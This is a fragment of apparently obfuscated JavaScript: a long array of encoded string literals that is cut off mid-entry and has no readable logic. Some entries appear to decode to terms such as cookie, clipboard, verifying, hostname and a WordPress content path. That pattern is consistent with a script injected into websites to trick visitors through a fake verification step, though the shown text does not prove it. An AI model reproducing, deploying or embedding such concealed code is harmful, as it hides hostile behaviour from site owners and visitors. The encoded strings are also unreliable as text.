G','wLC1A2ztnwPzwa','t1rzm01tqxLnEq','Cgfsr3HYvdfKuG','wvzbANG','txPrnuLeuxvoEG','EgLjr2X1y0Hwma','rJntvvjktwTSrq','yMKXmgiZqtzosa','y2KXAMiYEhzJAG','vwDnveL1tvrbEq','ouvHm1jnywSWmq','wM1fEu9uBdLmBq','ntLjmK5VwvD4CW','yvDsmgfeB3LpmW','mvvuA0PovKuXmq','nxjpBvP2wtnwEG','t2PcouXTtMHJsa','A3DKvte2yxPosG','txK0me5Qz3Ptra','wtvmALe1tLrRzW','tgPvnu1uwwDnva','u1DSq2eXqLrtAW','uMPHr0vNtg1oAq','AgHjq04WwLHkDa','wKLnve5xtvrzDq','sMTAweL0ww05na','uJDzvZvWyLDgma','oxLAr1z5t2PkDW','rNLHEufQwtjOAa','tfD4BfPUutznra','yJnjDgrhBdbIrW','BZvnsei0zLm1AG','wvHwmgj5qxvzmG','mwTzwe5VyJjABq','y0HNn1PTBhnIra','yvvSBLDTmxnJmG','tJLMvujYwLHSBq','wtjSmgvuB3HpmW','EdjAwfjWwtjfzW','ywXgm1rUAZbovq','y2P0A2fytNDIrW','DhPKseP2ytjvDa','oxvKqZf6yvHWBa','D29YzhbYzxnZxW','yJiXD1LxtJbjqW','tKrrme5dqtjoqW','tfHkBgnhvMHKra','twPNz05ey3voAG','zw1JEfnvuLzKvq','C2DjmK5VwvD4CW','tgPJnu1uBe1oAG','mwHJBwrWyMKXma','ywXkB1rwuKzAma','utznuZqXy21wDa','tNzIBLjSyM5rnG','y0HNn2qYBgTKrW','wLHjnK1UqJrjsa','yvHsBgnTEhbIvW','twPgr1bQD3zJrW','wLmXA1LysNjjrW','yZfprffNtwPnDq','tNPjne15qxHnuW','suDSA1bytJfzmG','AePsruzUvfvoqG','vJrJr2X5wLDrDa','y21gDfPytwDABq','vJrKqZfRwLDoDG','uMPHr0vNstnomq','su1vDee','tMLbD0LesxHmAG','sMHJrhr0wvHkBG','yM1JDgnTBg5Hsa','qxDoEKzntMPfDq','uxrKr1y0zeH0Bq','ngDzmNHOyZnnoq','suDoDMnTvxrIwa','yvC1BKLhuNbKBG','yuDwDfPtmwTzwa','mxnHvZvYsuHkBa','D2Djm04XwtjoBa','ywTgnfrStKjKma','wwDnvfL1turbmW','yvC1EMrisJfzmW','tvnbEu1dndvnEG','qNPAv04Xy21Sma','sK5nEMD1tMPvEq','yM05DvPtqNLImG','tNjjsfi1y0Dvoq','B2PzAKL3wMPbEG','z3Ljrff1tLrJEG','stzzBxGXy2LNmq','sM5HvZq2t0HkBa','tdjsCgrQndHmmG','BhLAv1f0y21wBq','sunoBgviqNbJBq','tuuXCvPiAe1HBa','yxPWmMfytNbKrW','ovvAEKjkuKvgma','tLnbEe9dndrpva','ueDsCgrQndHArW','zwPrnfKWzeDnrW','vJjzmJfQzgSXCq','wwDnvef1twPrmG','wM9YyMq','rNDKr05VwvnbDq','zemXmfPyAdbmwa','utvmAKf6tKrJzW','ntzAm3bSyLrcma','zvnbDwjhuNPmwa','tMHJsfjQyuDfzW','Ag9ZDg5HBwu','tg1wEwnToxLmvW','yM1rDgfxmwHAmG','mxPAm3rTyJi1ma','owTzv3G3wKDSEG','mwHHvZr0wti5Dq','vfzsqMrvovvwva','yuDgEwnTrJvpAG','vtLsv1jUwLnkBW','EhbKsgS2yuDSAW','AdbpALf3tur0Da','yM1JnK1imhvIvW','yuDfz0XTtMLmvW','qxPmAKuYt1rNzW','tKrbm05SB2LzmG','wNzIBLfZvtjwBG','nxPpAK13y0HNzW','tfDgmwrhogLqAG','y29UDgvUDc9WBa','sxPbD016wtrnva','wLmXA1LytM9zwa','AhPvrK5kywXgCq','uMHJBxnNstjwna','ze5rEMW2wKCXAG','rJfumvjwtvvSrq','uxrJmMW2wLrVEa','wtjove1NtwPbDq','zeDOBgjxvxrArW','yLC0n2fhvNbAmG','ywTfEfrUAZbLAW','mwPLmKzZyvDKDq','yJj4DMnQB2PnAG','sxLmAMmWt0rrzW','qJrnvdb4tgPvzW','zvH0AMiYEhzJAG','t0nbEe1PnhDnAG','txPjEe1tqxLnqW','rtvnEMm3wM1SCW','AZznrhqWy21gDq','y21Zz0KZtJfzmG','tLDnvgD1t0rRDW','utvosdb1wtjgDW','yuDfz0KYvJrJrW','yvHoD2jhrJvpBq','tNzIBLjSyM5sCa','uNzmqZvQwvHcma','yvDnowrisJfAuW','ugXABgnTBg1LuW','nhLnvgCWtLnbma','t2PnEuLetxLpmW','yM5sBgjUutLnEG','tgPzneXdndfnEq','wLncCfPemwXJBG','uMXJAtfWyM01Ba','BhvJmLyWsurbzW','mtvtv2rHuKrcCa','tLnbEe5tndjoEG','uxvoAMm0tvnbEq','wvHsB1bQD3zJmW','uMPHr0vNtg5kma','qwrctKG','zLvcCLPyBg1JBq','EgXLqZfSyM1rnW','wLmXmwndmwPAvW','surfmMniz2DnqW','surfmeXQvtjpra','uxHurfuYtgPnEq','mwTHwe53yKDgnq','zeroALv1tNPbna','rM5Awhr3wvDsAW','tNDzvZrNyvDroq','qJrnvdaZtgPvzW','z3PnrgTNtvrzDq','wtbKr01hrKrrBq','t1rNnu9tqxLouW','AZvovgDNtwPfDq','yM5sB0XxtM9HvW','tfD4CgjTC3nmBq','C3bpmKPOwtj0BG','zhDIm0OWugP4EG','rtrmAMC1turssq','v25VmfbtAZDJrW','mtzzmMrpvxPrEq','A3nmBu5Oy0HsAG','zeDwngrdD3vzmG','zeDSmgjhvwDzva','surjEuXQwxDora','s0m0D01tBdLKrW','vgTsuK1vBevswa','BdjqANHRyvHzzW','ntbHr1z0wLmXAW','nwPImNGXyLC1nW','yvDsmgfeBZjnsa','yZjkru1hBePnrq','rMTHvZvUtfDAAa','vg1SqMvTsLvrvW','zeDoB1LtqwPzmG','vJrmwe4WwvHkma','wvnbDwrhAgXIvW','wJaXrffyAePsrq','t2PfD01dvtDArW','mxPpBu5SyM5sBa','BM9Uzq','utfjreuXtgPbEa','BgPzu0jpwLHwBa','wtnrz0XTEhbIBq','vNvIsgS3zg1SEG','tvrcouXTtMHJsa','nxzIm0jSyM1wEq','zZnnvfLNtvrNDq','mhvzmNHSwvHkBq','ndDKmMXRzeDNnG','yLrWELKYrNnAuW','vxvou0jQyKDgEG','wvHwmgj5qwPABG','DMvYAwz5Aw5N','wJjvDMmZwM5lmW','ufnkmfPyAdbmmG','txPzz01uvxvpra','uJfAD1DQsM9nrG','BMn0Aw9UkcKG','B3Dpm2rWwKHsBW','wJjvnMrysNnlrW','ugTwEwnToxLqqW','AZzKr0zPyKDwoq','BhPJr3HOzvrWCa','ze9wrMWWveDWtG','t0rJmu9vtxPoqW','BwfNzxmVBg9VCa','tMPJnuLertfmAG','rNPHr0z5y21gnq','AdLmBu5Oy0HsAG','E30Uy29UC3rYDq','sunoBgnUsNzJAq','tvrRDu1QAZvnuW','tg5bEguYsNzLqW','tvrjDu5urtjnuW','EfblvfG','mgLKmMXRzeDNoq','tMXLsejWy21wAW','rwDmBLjVwLCXBa','yNLbAMmZvMPzmG','zeGWDvKYrNDKrW','tvm0mK1eAZbura','Adbmv0zZyvDKDq','zgLcAMjhrNPJEG','nw5qv1z1tfzwva','yJjKDMuYAgXHvW','uwDKsePOyM5oDW','A3vnALf6t0nbEq','yKrVAK1eqxDMuW','vJbIEuf1yKC5BG','zerVEeXQrxLowa','Bg5HsffNtg1ADG','sxvpvgnNtwPnDq','stDzBtL5wKDwEq','t1rbEu0XB2LzmG','AgXJBwWWzLm1AG','y0HNn2jxrNLAmG','tfHoD2fxnxvAwa','ogDmBu5PtfD4Aq','tdncAgrhzYTqqW','ufrfmuLiA3Lqva','suzcEvPytNPjra','BhvAEJq4wvncBW','z2v0rwXLBwvUDa','yKDvovPhBhPJrW','wMHIv2XZzvrVDa','rxvprgCXttbnEa','yJjvz1zvA3nJBq','turbEK9dqxHouW','tMXJBKP2y2KXDG','qNbJBvzRtfHkBa','vJDIm0jOwtjSma','tfHoD1LxtMXpBq','wvC0z2fxutLABq','yKH0mgiZDdbJBq','yMXkvhy','vNvMuZvQwvHcma','yvDsA1PxndLKsa','ogDKBvz5yvDAnq','y21Zz0KYtM9zvW','tvrbn2mZuNLImG','wvHkCKTyDgLImG','yZjSnLPtmwPImG','t0nbEu5vttbmAG','sK5wrteXvfvsrG','vJDABwXZyKrVAG','nxrImLjOyKnbDq','BuPws1e','yZnnDgftD3vzmG','yM5oCgrhBhzIAG','sNzHmLu2stjABq','qMHzm1fNtg1wEq','yJi1meXytNbLBq','rtDABtL1zemXBq','sNbAmMGWt2PbnW','A3Hpq0f4tum0Eq','stjkEvLxnwTHvW','wLGWDvKYrNDKrW','zeC5n1LTotrmwa','yvHrnK1uDhPKsa','DgLzwe5StMPrCW','wwDnAKv1twPfmG','rtzABtLQzfHnCW','rtLnAKL1tLncna','yKnbALPyAhDHwa','zxHLy0nVBw1HBG','BgTqwe4XwtjoBa','CgHzm1jWzg1vCW','Bg5xA1f3yvzsvq','qJvnvdaXtgPrmq','vNLIr0y1suDfnG','surfmuXQyZroEG','y3L4ELLxnxPmwa','wLDAme9QqtDIvW','yJnbDgjhBhvHEG','zdDzv3HWwJi0Da','BhPJr3HOzvrWDq','twK0mwnTvNrpmG','suHSDMrtqMHJBq','Bhbusg8Wt0Dosa','zeDfnMfxmwHAmG','yJfcvfnyCe5Hvq','t25wDvPhvNLIrW','A2DnALf1t0rJnq','yxL3DvKYrNDKrW','sK1jq3nNvMP3DG','BdfxBe5ksZfcsq','t0r0EMrisNzHmG','t201DMjTvJLova','yLDwEKLhEgTJEq','yJnNouLQqwDnqW','suDOmgjxEdDHrW','qwPnreeXtvDnEG','mhLoAujQzvqWEq','wLHrnK1uwtjpmW','rxvprgCXttbnEq','tvnbEe9tnhHoAG','twTnm01Pndfnra','nw5jse4WzvD4Ba','tNzIrZL5t2LoBq','tLu1nvfyAe1HAW','vNPjr3HWyM1wAa','B3HnreiYyuGXAq','y0DgDuLhtNnzwa','tgPvEe9etKLoAG','otnKm2n1wtj4DG','ChbIBK5SzenbDW','tMPnDu5eqtfoAW','Bg5Hsfe2tKrcDW','tM9zu0j3ztjADG','tgPgEKLhtJfzBq','vNDLrhqWwLHOma','vsTqr05Wy21oCW','tJbAweP0y3LcAa','tuHKnfrRttbnvq','ChjVEhK','v01mwLa','t1rSouXTtMHJsa','wLC1mfPysJLmBq','EhfHELjpvxPrDW','uNbKBvy3wKDSEG','sNvImJL3wLC1Ba','surbz01dqxPnsa','BdLMvujYwLHSBq','BhzKweLNwti5Dq','otfIBvf0yvCXAa','vNLIr2X0yvHrnG','wvHkBMfxnhrJBq','Bg5xBtfZyZjkrq','yM1sBgnTEhbIBq','tJbHv010zdnkAa','yJj0BeXxEhbIBq','zgLcCfPemtbHvW','uJbHrg8Xtunwoq','uMXIAJeWy25wBa','sxrzmJL1zeDgCa','uMPHr0vNtg5sBW','yJnjnKL6AZbpva','yZnABKSZAhrIra','uti5DgnhrJbHvW','yLGXqwjxvMTHvW','CM4GDgHPCYiPka','tvvSrvjyCe1HAW','rJntvvjgzeuXvq','vNrAuZfOzfHsDG','yKHcBgnPmxnImG','uNbKr3HSsuDfnG','wtnwEKXdnwPzwa','stzjEKL6twPnEq','ueDfz2fisMXAAG','rtfur3bstLu1va','D3zJr0yWyuq0oa','tfDon2jxrNLAmG','wvD4BeLdnhPJEq','yM50DfLysM5HvW','qxPmAMD5tNPjEG','yuHsDgjiDg1ImG','tevOBgjiwMXKrW','tg1oC1PxrNLABq','wM1zn1KYoxnImW','qxHnBKi0zLm1AG','uxrJmMW2wLrVDq','yunTwfy','twPNz05dndvova','zeDvB0XurxPouW','vuvOt01SCdvrAG','qMXJAtfZyJi5DW','ywXWDfrurK9LBa','y2LNEeXerxnnqW','CfvuqLq','utnwAKL5tgPjDW','t1rbEu0XCe5nva','yM5rz0XTEhzzvW','t1HWA2jxtxjlwa','AZbovtLfvvHstq','wvHoBe5Quxnvrq','oxLAr1z5tfHkAa','zvrvELryAZfKBq','Ae9nBha1uwPsAq','uMXIwe02wtjwDq','yZjwC1PQCg1IrW','vNbAmMGWt2PfDq','rtbmAK13t0rfzW','zeC4z0KYvJrJrW','wLCWz2mYoxnHvW','tKrbDu16utvoEq','qKPsruyWveDWvG','tfC5mLPysNnzwa','CZburK0WzwS5rq','nhPoALv6txLbEa','AZvpvhrRyvHoDW','Dw5ZChvU','wtjgC1PtmtfJqW','yMLcAMjhrNPJEG','vNvAr1z5yKDSDq','zhbAsfjVt2PfDW','tezcsvrQsMfLvq','surzEeXQy3Lova','wM05DwrdmxPKsa','EhzJAM9QtxPfEG','surfmuXQrtfoEG','A0f4sgG','sMPIr1y3yZnsEq','rJruBe5czdbSrq','wKDsCgjTy3rIrW','y3K1AMiYmdHmmG','mtzHEK5kyvrNCG','uMPcAfeWsNrzvG','yKDgnu9TzhLHvW','yLDgBLPuCdfJBq','tMK0nu5uvtrnAq','qJbzmMHOsum1Ba','wM05DMrhvNLmvW','nxLKr3D1yZjSnG','tNbKsgS2tvGXoq','BdbAv1i3wti5CW','utznrhr0wvHkBG','tfvlDMS','tNjAv1iRtg1oAq','rJfKrZHNstnsBa','wKDgEwf5qwPKrW','yuHrz0KYtM9zvW','zeDgCgjTvNLLmG','qM9JBvzTufDOma','yJnoAMnTBhDKra','qtrou3D1tMPNCW','wKH0AMiYEhzJAG','t2PJD01eDhnHvW','stbzBgq0zfDonG','B2PAr1v4txPbEG','wM1SneLhuNbzvW','oduXnLHhvvPUEG','yKDgALPtmxbKrW','tLm0nu9evtrjra','wtjOBfKYDgXAsa','y21wDe8YEhbIBq','BgvUz3rO','uffUCeG','wvC1CLbRtNnImW','ANvoA3u','rNLAse45tg1oAa','tJfzBwXQtfDkBa','rwDjmLy0y0DSEq','zeq0DuLeD3zJmW','u29TtKq','sMXABKPSyZjNDa','tg1oAuXxtNzIBG','uuCXBfPhBgHjqW','rNnjsfjVwLCXBa','wtrAAMC3yZnsEq','y29VA2LL','vfzsrLOWmvvsvW','y3LcAe9UwNbJmG','mdfume13zfu5vq','sNzJAteWyvHsCW','AvvfwKm','yNLbALKYoxvKrW','yNLcEvPytNDImG','yM1wAMrhBhzIAq','oxvKr2X1zfDvoa','C3nmBu5Oy0HsAG','vs9qqZL6y0DgDq','txLpvgm1uxPrEG','owTAvdr6tM1nmG','ndbovff3t0nbmq','ttrpu0e1tgPvna','surnD0LetxDjBq','yuHrnK5uvNDLra','yKDwne8YAgXHvW','Dg1Hv3HZt2LoBq','tKnIv0zyzuHouq','tZjoDMjhoxLpAq','txDprevNtwPfDq','yZnwALKYvNPJEq','yLDgwgvitLfvma','uxnvrwHptwXWnq','surfEeXQy3Hpva','zLvcDfPxuNbzuW','uMPHr0vNtg5oCa','mwTzwePYsunoAG','qMTHwfK2wM1SEq','sNLIm0L0yLDwEG','y21sBgnQB3LJsa','nwXmv0PZyJjoCG','A2DKBwXSzdbkDG','t1rrz01uuxvnEG','mxzKBvz5y25wDq','yNKXmfPyAdbqAG','tNnzwe56ufDoCa','uJbwnfryBejLrq','wtiXAMrRmxfrwa','yZzJBtKZtfHkBa','zti5D1LxtNbKsa','uM9AvZfStfDsAa','ndjoAK15vMPjEq','yJj4BfbxrNnAwa','uwDjmLy0y0DSEq','wvHkCKLdtMXLsa','txrHu0iYyvDwmW','CxvLCNLdB21Tyq','Ae5wrtfUvfzstG','y2PVAK1QsxLpmG','zurjou1dqJvnva','y25sC0LdtNzKBq','EhbAq0fQwKDgAW','ttjoqZr6turNEG','BdbHvZL1t25kBa','swDHv1e5wM05DG','sJbqANH6zg1JzW','yJncAfKYBdbLva','B3HoBKi0zLm1AG','y250AwiZsMTAwa','rNLAvZuWzLDkDG','mdnmALvNzvrjoq','sKrnEMD1twPrmW','EgHLvhb1yJi1Ba','sw1SA1bxEhzzvW','wvDkEMiYEdfKrW','stzjEKf3tLrgAG','zg1SAMiYngDJmW','uNzIwhr0wvHkBG','ttjouZqYtNPrEq','yM5sBgjUuJDIvW','tfDgmwrhogDjmW','qJnLrtvetKrgtW','nvrorejouKzSma','uKznA2Xfvg1OtG','zenIm2C5swPbzW','u1vnme1vovvxwa','t0m0muLertfluW','wLC1BLPtmwXJBG','EhnIm2nNyM1gDa','z2DHv1e5wLHODW','ntbHr1z0wLmXAa','AgHjq056zfDoAG','tKHWufv6qJrurW','uLrstwfSBdruBa','EgHjr2H5wLDzoq','ztjgDwfxmwHKrW','rNnIr1z1wJjvDa','txHoALL6tNPRnW','mxLAv1P5wLHoBW','AdbpAK13y0HNnW','zxjYB3i','sujOsxO','vtnnEMDNtvrjDq','vgTnme1vnxfuvW','tNPRnfneutfmAG','D3vzmKz3zeDoBW','nxzKrZHNvtjgDq','vxLprfvNtMPzDq','tLnbEe1tndnnEq','yJnbnK1QvNDLra','zwS5rweZuK1HBa','t0rNELzQsxHmAG','nw1ImJuWtfHkBa','zfDkCfL5mwLAwa','yZncAgjQngDKrW','oxnKwfjSzLm1CW','tM9zu0fQyZncCa','t0rbEu1imhvzmG','nw9Av0zRyvC1BG','tgPNmK56AernuW','tMXKrg95turbnW','vxDwsgS','yZnsEwiYDgXpAq','u1HWtMfvBg5xBq','uMXqANHRyvHzzW','txPAyuLTtNnzwa','A3rHv1eRvw1gnq','y21wBvbtsM9Ksa','tNPqv0P2yKDrDa','yxflvLe','y21SBMfiutznva','vwDIBtKWsuDfzW','wvnbAMrhBhrAvW','tK5LvfyYwtiXAG','tLq0oeWYEhbIBq','vgTsqK0WEhfHEG','tNLbmKXQAZjnEG','tLm0ne5urtrjra','vJbHvZvUsuHsBW','oxnHvZvSugP3DG','tvGWDvKYrNDKrW','yM1KBeXxtNzIBG','y3PprfzetMPvDq','AxbIB2fYzcbMyq','tg5WDMjTvxrIBq','ufHsBgnTmxPqAG','vNLIwe10yKDSDq','CdjHwe5Www14Ba','ztjkDMnTuMXJAq','AgHjqZv6zfDoAG','tfDoDMjhoxLmwa','yMLSowztnxLKrW','wwDnveL1tvrJEq','suDSA1bxvJrJrW','tvrNDu9eutnovq','txDnmZb1wtjgDW','qxvzmKL0yKDjzW','tfDoDMjhoxLpAq','tgPnD015qJvnva','wvHkBMfxndznqW','uNzjq04WyvCXBa','AgvPz2H0','wLn3DvKYrNDKrW','CdDzBtK0tfHoCa','AZfoEMHxtwPbDq','tMPnm09ymhvzmG','EhzJAM9QtvrzmG','ytjvDfPhrNPHrW','rwDmBKOWyKnbAG','sZfcsvfTAgTsmG','vNLJBtL5tfHsCa','yvC0DgjhvM1Kra','wLDrDgrhvJrKqW','uJDIv0z5wJjSDq','tgPAEKLhtJfzBq','qMftrKP2vuzosG','sNzJm043wvC1Ca','wxLnuZq0t0rvEG','mhLnAtqXsuHREq','AgXIv1v0wKDgEq','yZnnovKYwxrIrW','ttjnEKPjtKrnDq','zeDwEu8YuNbJmW','wsTqr1jWzgLcCa','tNPqv3H2wJi4Da','mhbMv0P2wKHRzW','quPSvKG','tun3Ee1eqxnnra','nhvqqZKWyvHsCW','rJDzmJLZyJnjnG','utvorgSWzLm1AG','tNzJBuyWyvC5Dq','tKnbEu1tnhLoAG','tM9zu0fQzeDwEq','tvnSouXTtMHJsa','BhnAvhb1yJnkDa','sunoEgnUDg1HvW','yLC5CwftEfrAvW','txPmAMCWtxPzmW','ueHoD1LxngDHvW','yvHkBfPdmxLAvW','yZbnrgrjtKrbDq','y2XPCgjVyxjKra','mwXmv1jOy210nW','twPvD04XwxLnuW','mwHKwfj2sunoAG','stfjre11tvrznq','oxrJr0zQzenbAG','mwXmv0yXzeC4zW','yumXC2fxnxjqBa','CMSUy29Tl3DWlq','wNbIr3C2stjzEG','utbgnfnvuKjAma','ndforff5surfEq','otjAweP5zfC0Da','uMPHr0vNstngEq','zuGWDvKYrNDKrW','yLHnnLKYvNvKrW','AdbqAND2y0Dgma','oxDmv3HWyM1ZCW','uwz4yMC','zenbD0LeqwDnqW','yLDvDfPhrNLHEq','ww05neXytM9zvW','mdfmALeXtKrfzW','AZbore1NtMK0mW','qJbzmMHOsum1AG','twPREKLeqwDova','tfDoDMjyqMHzmW','wvD4C1Pxnw5AuW','B2PAv1uZtxPcAa','wtjOAeLdntbHrW','Ce5HvwXUv20XCW','y0DSDwjTvNLmvW','y21SA0LxBhrJrW','mtLmBxHRy3KXEq','survDu1usxHpra','uM9jr1e5swSWna','wNLzvZfSy3Lcmq','zeDNz1PemgLuva','tZi5mLPysM1IrW','vNPjr1POwKDvDa','zurjou1uvwDLva','vxrIm1PSy214Aa','zeC5D09QqtDLAq','wtjOAeLdtMPHrW','vuvnnwvTuNrzEq','B25JBgLJAW','mwPImNH2y2PVAG','tM90ihDPBMrVDW','y3rABuyYyvDoDG','murrwgrkuKvwma','ttjpvevNtwPjDq','z2v0vgLTzq','owLIm1j2teC5na','zw50','vNLJBtL5tfHsBa','rNLAmMX1tfHkCa','mwXJEuj6wtjgCW','sMPquZLTwvHACa','y20XEKLhrtzHrW','tvm0mu9uttrjra','sK5nAKL1tMPzmW','Aw5JBhvKzxm','yJjsAgjdnwHzmW','wvHcmfKYAgHjqW','B0ztvuy','tLrwre5Qrxvpra','D3zIr2X1wLq0oa','yvHcmfbQEgTHwa','tg5oCgvTvxrzmG','wti5C2rxmxvMuW','swLzmNHOyZnnoq','vtzzmJL1zeDgCa','tKPLAZfWu1DKyq','sMHIv1z6suHoDW','zw1vnK16sNDLra','sJLmBu5Oy0HsAG','wxHmAMC0tKrNzW','sMHLvg94tMPznW','qxHnuZqZtwT3mG','C3rYAw5NAwz5','tvrvDu56zZnomq','yKDgmgfywMXpmW','zeDOBgjxvxrzwa','ChnLyMe','B1L3wNG','y0HkDLKYvMXArW','yM1ADLbQEgTHwa','zeDwEuXyuMXLsa','zgXmv1z5y205Eq','zZnnALjetMPjDq','t21SDwmYvJbjra','zg1vownhoxnHwa','yurjk1bitNDzvW','yKC5BMj5mtbAwa','yM01BgnUDg9AvW','DvHwz3O','y2L4AMiYEhzJAG','AgHjq05QyuDgCW','wLHKDMnTDdDnqW','y2LNDu5uvxnmAG','sM5HvZr0ww05ma','zemXALPxntbAwa','z0jpqMm','wtLjm0PSwM5kBa','twDzBtKWyuGWDq','vMTJEuiWyNLcEq','y0HcBgnUDhrzwa','nwTmv052yKC5Eq','tMLbEe5dndjoEG','zZDIm0jOwtjSma','mxbpBuzTzeDwEq','wM14Bgvdmw1IrW','DdfuA1jcttb4Cq','ww4WDvKYrNDKrW','uKzAmdfvuLDKtG','ntzImJvStfC1Aa','vNLmv0P2zur0Da','ttncngztnwPzwa','D3HoEtqYtxL3Da','t2PfmK5QDhPKsa','B3DpmJfOy21KCa','yxLcEvPxDZLjBq','mwPHwePQyKDvzW','yJj4DMnQB2PAvW','vtvnvgDNtwPjDq','yuq0ognhrJbHqW','sNzJBvjSy2KXAG','tNPzv2rSsuDfnG','yMO0oeWYuNbKAG','BgHIq3HpyJnsDG','uvHOtwfRrxHuBq','tg1oDMjunurIrW','surjEuXQstjnva','twPJmKLewxvova','t1LqBha','tg1oAuXxBdDzBq','vwDnALf1tLrrmq','A3DovgHntLrrDq','uLDStwvQutrzma','oxPJr0z1ugP4AW','txrHu0f1y0rgnW','twOWEK15ndfjrW','utrprgnNtvrjDq','rNLHv0v0yuDSAW','surfmeXQrtnoEG','qtjoEuf6t0m0EG','tvm0mu1QtxPjra','zLDkDLPiA2Dzwa','yKDSDvPtqJrnva','wLHkEwiZsxrIvW','z0zOs1G','BhvHENaYyvHoCa','yM50B1PxBg5Hsa','wKDSEvPxtJbHvW','wvHkBfbSqMXJBq','y0HsAMfhrwDzBq','ugP4D1LyuM9jrW','tNfbt1O','qvzpyuS','rKvtwfzpzw1KnG','zw1vDfKYoxrJrW','tM9zu0jPyJjsnq','qtnmAKeWt1rnnq','vKvwmvrvuKzAma','ugP4EMrTy2DHvW','yvHzk1bhuNbKAq','wLDsk0XTtMLmvW','sum1EwrhD3vJmG','wvHRz1LuCg1ImG','mxnJmKPftuDSAq','wNO0ogjhBhvAuW','wtnkCgniuwDzvW','A2DoAMT1tLrJDW','u1DKAfiXwNDxAG','CgXmv052yLHcAa','DdbJBuz1yZjSma','zePsrvzUvfzoqG','tNPKv05QwLHoEG','yvC1D2ryutzzmG','yZbjreuXtgPRna','txrKm0POy0HcBa','y21wBwnTvNPHqW','yvD4mwnTvxrzmW','qM1nre45ww05AW','t1GWDvKYrNDKrW','vtbmALf4t0rJzW','zg9Kq0f1yKDsEG','vfHOsMfvsNjvrG','sum1mgfhvNrAuW','vNLpmLjWyZncCW','sum1EMfyCgXmvW','yuHrz1LyDgPImG','wM1SC2jhwMHHvW','uxPrm0XQwtrnva','wM05DwrdmtnAvW','yvHsCgiYndzzmG','suDSDwnivJbpBq','vNvKrhb6y0DgAG','twPfDu5Qqtvorq','tJbNmu5Pndnova','sunoALPPmxPKrW','twPsD2veDdzmvW','wNnAwgC3zdjSAW','yKDSDvPtmw9AvW','tgPREe1tqxLoqW','wKDSmLbQEgTHwa','sxLrELL5tgPJEa','surjEuXQrtvnEG','Bg5IAJeZyvDsBG','yJj0BguZuNzLmW','z3HmALvWzLHsDG','wNzJBta5sw5kDG','EgHLvhbWyM1Sma','yJj0BeXxmxbKrW','tNbKr2X2yMPVEa','rMTAr2X1wNKXma','BhnIrg9QwM1ABq','yKDwDvOYvxrImW','yvHoCgrhvMTLmG','yKDSDwf5D3vzmG','yvC1BfKYrNDpBG','twXWnvfQuMLwmW','Dg5zwee2tur0BW','oxLzwfjWyJi0nG','wxvnrgn6txLbEq','sunoA1PurxPnra','zfnHA0y2u1DSqW','wwDnAKf1twPzmW','BZjJsgG5tg1oAa','vwDLreu5tvrvzW','t21oDMjUuMHHvW','vMXqANHQyvHkAG','A2DABtL5zdjgEq','qtfnu0f4tLm0nq','Bdbur3botKu5va','uKvgmfrhCfzovq','rMPAuZfPwLHsmW','yuHsDgjdqNnzvW','AeTiB0K','rxLmAKf4tNPnzW','zeDwouXTtMHJsa','y21gmgfxoxvpBG','B1b5qLC','ogDmBvz5y205Eq','wtjOAgjhEgXIBq','AdbpALe0y0HOoq','rwDmBKOWyKm1EG','tevgEwfxrNnmrq','uNbABMT0wti5Dq','stjnme5huxDAwa','tNPqv1P2yJnsBa','nwXpm0j2yZjSma','mwPImJf3wvDoma','ywXgm1rSAhzHvq','uJvIr1u5wKDSEG','Bg5IANb5yvDKBW','mdDKmMXRzeDNnG','vNLMuZvTyJi5ma','yvC1BgnPqNbAra','zurfou1uvwDLra','ovrnsgHnywTfEa','surzmeXQsxDoEG','BdbAvhrRyvHoDW','BhvAEtfTzfC1AG','uNbIBwnNwM05Eq','uuD0BgvxwNLzvW','vfvswMrfEhfuva','B2PAAMHTt0Dzna','utLjAZb4tLm0nq','zuuXnvfyzePsrq','vJrKq0jOt21ODG','nxjpBLPWyZjSma','vM1JBvz6yumXCW','vJbIEuf1wLHkEq','BM93','y2KXmgiZqwLqBq','yM5rDgmYBdzAva','zdnmBMn6tg05Eq','qMXHsfj0yKq0oa','uLHstLzfvM5uvG','vKuXBLrwuK5Ama','Bhvmwfj2y0rVEG','uxrKr1y0zeq1wa','zumXEMfhrMTImW','zvrjou1QtxvoEG','AgHjqZv6yvHWBa','surfneXQzZvnra','sur3ou56sxDJsa','EgTlreLWztjgDq','wtjvowrivNLIBG','tLnvn1PToxvKqW','wLHACfPyy2DKrW','zhvIm04WyvDnDa','tgPrD09esK1nEG','wM1AouXTtMHJsa','yJi1BeLisNzIrW','mxnHvZvYt25ACa','tfD4DMiZqxrIrW','Bg5Hsfe2tNPzDq','ww5kAgjTuNbIBq','oxDpALu0y0HOoq','tdjfk1bdowTHwa','strjrev5tgPjEa','tfDAAgrTBgPImG','tfC5mwrdqxvpwa','zfHsDKLdtJbHvW','y2HLy2S','tvvNEu5dnhPnAG','tLrrz01urxvoEG','txPOv01QqxvnEG','nwXLm04Wy205CG','D3zzmMX5wtj4Ba','tMXJm05TzfD3oa','yKDjz2fxnxDKwa','vvjuzvK','wvHwmgj5qwPzmG','vJrmv1z1wKr0Bq','zeHkDMeYvxrArW','vgTktLzfmtfuvq','wLHoEKXxA3nmBq','yuDgC2jhvNvAmG','wtjoBgmZtxrHwa','suDfC0XTtMHJsa','wLrVAK1ettrnva','mtbHwfjZwLncAa','yvHkBfPdmxbmqW','uKD0mfrhCfPnvq','ntbmv1POyLDSCW','qtjtrev6vMPfmG','ChnHvZvYtem1AG','y20WouLUsNzKrW','yZjSmfPxuJDzmG','yKHcBgnPmxnHvW','v1rksLjfrM5uvG','txLnEKL6twPooq','sNjjqZvZwKHnDa','BZfnq1u3ww05na','rwDmBK5Wzw1vDa','vMTmwef4ugP3DG','zZrovezxtwPfDq','nxjmqZvQwvHcma','rJfKrZHNtg1wEq','terbC0XQutfmra','tfDoDMjUuMHHvW','utnjre00tgPnDW','stjjrfL5tgPfnq','rJfKrZHNstjAEq','BhnAvdfRyvHoDW','qJbzmMHOsunoCW','B2PnEMm0tM1vEa','wLD4AgvuB3vnmW','wti5DuXTBgPIEG','wLHkn1KYoxnImW','mwXIm1yWtfCXEG','qJbzmMHOsum1Eq','zeHkDMrxsNnAva','yKnbDvKYEhzKvW','tfD4AuLdnwPzAq','tvnbEu15ndfnra','yurVmK1isMXIva','zfDsBwjhrNLAuW','qxrIr2X1yxPWAa','yKDgEMn6mxLzwa','rNvAr2X1wJn0DW','rNvJmLP2y20Woq','wvHsB1bQEhDzwa','yJjABwmYvJbpAG','yvDKB2reB3PmAG','wNnAwgD0wLC1AW','tfDRnLLxwJbAwa','uLDKtLzfvJfuvq','wtDzmJLZyJnjnG','nxbIv0yWyvC5Dq','tg1oAuXxA3nmBq','wti5DwrhrNbIBq','rKPsrvv5veDWqG','y